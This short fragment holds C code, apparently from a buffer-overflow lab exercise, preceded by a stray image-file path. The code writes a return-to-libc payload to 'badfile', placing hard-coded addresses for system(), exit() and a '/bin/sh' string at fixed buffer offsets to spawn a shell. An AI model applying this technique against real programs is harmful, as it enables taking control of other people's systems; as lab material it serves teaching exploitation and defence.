 memset(buf,0xaa,100);
badfile = fopen("./badfile", "w");
*(long *) &buf[32] = 0xbffffdd4 ; // "/bin/sh"
*(long *) &buf[24] = 0xb7e42da0 ; // system()
*(long *) &buf[28] = 0xb7e369d0 ; // exit()